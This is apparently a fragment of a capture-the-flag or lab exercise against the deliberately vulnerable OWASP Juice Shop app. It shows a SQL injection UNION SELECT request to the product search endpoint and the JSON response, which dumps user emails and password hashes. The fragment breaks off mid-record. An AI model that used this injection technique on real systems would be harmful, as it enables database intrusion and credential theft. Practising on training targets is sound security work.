 i http://localhost:3000/rest/products/search?q=l%27))%20union%20select%20id,email,password,4,5,6,7,8,9%20from%20users--
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 4,
"name": "bjoern.kimminich@gmail.com",
"description": "6edd9d726cbdc873c539e41ae8757b8c",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,